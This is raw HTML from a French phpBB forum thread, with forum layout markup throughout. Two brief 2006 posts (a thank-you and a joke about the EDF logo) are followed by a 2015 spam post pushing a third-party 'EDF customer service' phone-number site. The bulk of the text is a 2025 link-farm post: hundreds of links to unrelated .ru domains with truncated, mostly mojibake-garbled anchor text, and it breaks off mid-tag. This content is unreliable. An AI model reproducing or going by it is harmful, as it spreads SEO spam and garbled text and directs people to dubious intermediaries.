				<td width="100%"><a href="viewtopic.php?p=1221&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#1221"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Juil 29, 2006 9:00 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1221&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">C'est corrigé, merci  <img src="images/smiles/icon_wink.gif" alt="Wink" border="0" /> . J'expliquerai le fonctionnement après, là je suis en phase de test. Je rempli avec les infos que j'ai déjà  <img src="images/smiles/icon_biggrin.gif" alt="Very Happy" border="0" /> .<br />_________________<br /><a href="http://lookiad.fr" target="_blank">http://lookiad.fr</a> // design odyssey</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="mailto:leparachute@free.fr"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">Jester // </td>
				<td align="right"><a href="viewtopic.php?p=1313&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#1313"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mer Sep 20, 2006 7:19 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1313&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody">quand on se concentre bien on peut arriver à voir un petit bonhomme en orange au dessus de EDF... avec une tête "flamme"...
<br />

<br />
2</span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1313"></a><b>Jester</b><br><br>Membre<br>Messages: 116<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=65&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=65&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								<img src="images/avatars/1975992797442abebde41da.jpg" alt="" border="0" />
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1313"></a><b>Jester</b></span><br /><span class="postdetails">Membre<br /><img src="images/avatars/1975992797442abebde41da.jpg" alt="" border="0" /><br /><br />Inscrit le: 17 Mar 2006<br />Messages: 116<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1313&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#1313"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Sep 20, 2006 7:19 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1313&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">quand on se concentre bien on peut arriver à voir un petit bonhomme en orange au dessus de EDF... avec une tête "flamme"...
<br />

<br />
2</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=65&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=65&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">maxipazo // </td>
				<td align="right"><a href="viewtopic.php?p=1609&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#1609"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Lun Sep 21, 2015 3:38 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1609&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody">Dans numerotelephone.net vous pouvez trouver le Numéro <a href="http://numerotelephone.net/service-client-edf" target="_blank" class="postlink">espace client EDF</a>. EDF, Electricité de France, est le premier fournisseur mondial d’énergie.</span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1609"></a><b>maxipazo</b><br><br>Membre<br>Messages: 12<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=366&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=366&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1609"></a><b>maxipazo</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 21 Sep 2015<br />Messages: 12<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1609&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#1609"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Sep 21, 2015 3:38 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1609&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Dans numerotelephone.net vous pouvez trouver le Numéro <a href="http://numerotelephone.net/service-client-edf" target="_blank" class="postlink">espace client EDF</a>. EDF, Electricité de France, est le premier fournisseur mondial d’énergie.</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=366&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=366&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=1739&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#1739"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mar Juin 17, 2025 5:03 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1739&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/58" target="_blank" class="postlink">Ð²ÐµÐ»Ð¸</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/58" target="_blank" class="postlink">131.9</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru/better-eyesight-magazine-better-eyesight-1924-03" target="_blank" class="postlink">Bett</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com/better-eyesight-magazine-better-eyesight-1924-03" target="_blank" class="postlink">Bett</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/229750" target="_blank" class="postlink">Erle</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/128728" target="_blank" class="postlink">Dean</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/129073" target="_blank" class="postlink">Jane</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/282614" target="_blank" class="postlink">Delp</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/267024" target="_blank" class="postlink">ÐŸÐ¾Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/15708" target="_blank" class="postlink">Assa</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/164823" target="_blank" class="postlink">Sony</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/66332" target="_blank" class="postlink">ÑÐºÐ»Ð°</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/101267" target="_blank" class="postlink">Orie</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/136047" target="_blank" class="postlink">Kara</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/171921" target="_blank" class="postlink">Hele</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/135835" target="_blank" class="postlink">ÐžÐ±Ð»Ð°</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/109857" target="_blank" class="postlink">Ð¨ÐµÐ²Ñ‡</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/81159" target="_blank" class="postlink">Pale</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/130520" target="_blank" class="postlink">Ties</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/130653" target="_blank" class="postlink">Danz</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/297707" target="_blank" class="postlink">Jack</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/288116" target="_blank" class="postlink">Ð Ð¸Ð½Ð¿</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/277514" target="_blank" class="postlink">Ñ‡Ð¸Ñ‚Ð°</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/293272" target="_blank" class="postlink">Thom</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/248821" target="_blank" class="postlink">ÑÑ‚Ð¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/267553" target="_blank" class="postlink">ÐšÐ¾Ð»Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/292673" target="_blank" class="postlink">Plat</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/137142" target="_blank" class="postlink">Ione</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/137907" target="_blank" class="postlink">Kera</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/122855" target="_blank" class="postlink">ANNE</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/264288" target="_blank" class="postlink">Eric</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/283958" target="_blank" class="postlink">Ð’Ð£Ð—Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/66474" target="_blank" class="postlink">LSDS</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/293028" target="_blank" class="postlink">Iris</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/478080" target="_blank" class="postlink">ÐÐµÐ´Ð±</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/253753" target="_blank" class="postlink">Rich</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/17413" target="_blank" class="postlink">Ð¡Ð¸Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/81995" target="_blank" class="postlink">Pure</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/263625" target="_blank" class="postlink">ÑÐµÑ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/406097" target="_blank" class="postlink">Ð“Ð¾Ñ€Ñ</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/248903" target="_blank" class="postlink">Ð¾Ñ‚Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/256798" target="_blank" class="postlink">Luan</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/230551" target="_blank" class="postlink">Robe</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/292180" target="_blank" class="postlink">Mich</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/246532" target="_blank" class="postlink">Ñ„Ð°ÐºÑƒ</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/17553" target="_blank" class="postlink">Rexo</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/12098" target="_blank" class="postlink">OZON</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/64352" target="_blank" class="postlink">Jack</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/47036" target="_blank" class="postlink">Bria</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/40552" target="_blank" class="postlink">Ð²Ð¾Ð¹Ð½</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/109073" target="_blank" class="postlink">Pope</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/179499" target="_blank" class="postlink">Sant</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/25901" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/156046" target="_blank" class="postlink">Ñ‚ÐµÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/80132" target="_blank" class="postlink">Ð“Ð¾Ð³Ñƒ</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/46435" target="_blank" class="postlink">Ð˜ÐŸ,Ðœ</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/106307" target="_blank" class="postlink">Ð²Ñ€ÐµÐ¼</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/132640" target="_blank" class="postlink">Ñ„Ð¾Ñ€Ð¼</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/79730" target="_blank" class="postlink">ÐšÑƒÐ·Ð½</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/133606" target="_blank" class="postlink">Tura</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/280752" target="_blank" class="postlink">Ð‘Ð¾ÑÑ€</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/231189" target="_blank" class="postlink">Arth</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/278434" target="_blank" class="postlink">ÐŸÐ¾Ð»Ñƒ</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/229351" target="_blank" class="postlink">Jose</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/239536" target="_blank" class="postlink">Stan</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/277414" target="_blank" class="postlink">Erns</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/260800" target="_blank" class="postlink">Gust</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/187671" target="_blank" class="postlink">Ð¨Ð¸Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/479432" target="_blank" class="postlink">ÑƒÐºÐ°Ð·</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/140123" target="_blank" class="postlink">Push</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/140248" target="_blank" class="postlink">Flow</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/179507" target="_blank" class="postlink">ÑÑ‚Ð°Ð¿</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/28092" target="_blank" class="postlink">ÑÑ‚Ð¾Ð»</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/33405" target="_blank" class="postlink">Jake</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/27182" target="_blank" class="postlink">Lite</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/231017" target="_blank" class="postlink">Agat</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/26709" target="_blank" class="postlink">Sims</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/180704" target="_blank" class="postlink">Ð¢Ñ€Ð¾Ñˆ</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/161997" target="_blank" class="postlink">Hero</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/169869" target="_blank" class="postlink">Chri</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/26713" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/133484" target="_blank" class="postlink">Semp</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/155550" target="_blank" class="postlink">Arts</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/197119" target="_blank" class="postlink">Ñ‚ÐµÑ€Ð°</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/143718" target="_blank" class="postlink">T6YÐš</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/246385" target="_blank" class="postlink">Ñ€Ð°ÑÑ</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/58" target="_blank" class="postlink">ÑÐ¾Ð³Ð»</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/254449" target="_blank" class="postlink">Rumi</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/198446" target="_blank" class="postlink">Ð‘Ð¾Ñ€Ð·</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/253662" target="_blank" class="postlink">Rodn</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/143599" target="_blank" class="postlink">Ð Ð¾ÑÑ</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/252715" target="_blank" class="postlink">Alan</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/155659" target="_blank" class="postlink">tapa</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/240012" target="_blank" class="postlink">Ð–Ð¸Ð²Ñ‹</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/155787" target="_blank" class="postlink">ÑÐµÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/132795" target="_blank" class="postlink">Lori</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/124240" target="_blank" class="postlink">Whol</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/284674" target="_blank" class="postlink">Ð¥Ñ€Ð¾Ð¼</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/240544" target="_blank" class="postlink">Ð˜Ð¾Ñ€Ð´</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/263877" target="_blank" class="postlink">Jose</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/181336" target="_blank" class="postlink">Xavi</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/80019" target="_blank" class="postlink">GONZ</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/67890" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/65994" target="_blank" class="postlink">ÐÐ±Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/69333" target="_blank" class="postlink">Mont</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/55440" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/46113" target="_blank" class="postlink">Vive</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/101499" target="_blank" class="postlink">LiPo</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/81548" target="_blank" class="postlink">Ð¡ÑƒÐ²Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/71991" target="_blank" class="postlink">Wins</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/65510" target="_blank" class="postlink">Patr</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/51274" target="_blank" class="postlink">Jame</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/166228" target="_blank" class="postlink">ÑÐ¸Ñ‚Ðµ</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/169792" target="_blank" class="postlink">Mome</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/128143" target="_blank" class="postlink">Pers</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/169662" target="_blank" class="postlink">Days</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1152048" target="_blank" class="postlink">1950</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/95405" target="_blank" class="postlink">ÐºÐ»ÐµÐ¹</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/62" target="_blank" class="postlink">CMK-</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/268888" target="_blank" class="postlink">Ñ…Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/154398" target="_blank" class="postlink">Orga</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/451405" target="_blank" class="postlink">Vest</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/99224" target="_blank" class="postlink">SAMS</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/11490" target="_blank" class="postlink">ÑÐ±Ð¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/21055" target="_blank" class="postlink">Marv</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/81106" target="_blank" class="postlink">1002</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/18085" target="_blank" class="postlink">Ð§Ð°Ð¹Ðº</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/22005" target="_blank" class="postlink">Ð ÑƒÐ¼Ñ‹</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru/shop/95531" target="_blank" class="postlink">Pian</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/18309" target="_blank" class="postlink">ESFW</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru/shop/46245" target="_blank" class="postlink">Best</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/195155" target="_blank" class="postlink">Jewe</a></span><span style="text-decoration: underline"><a 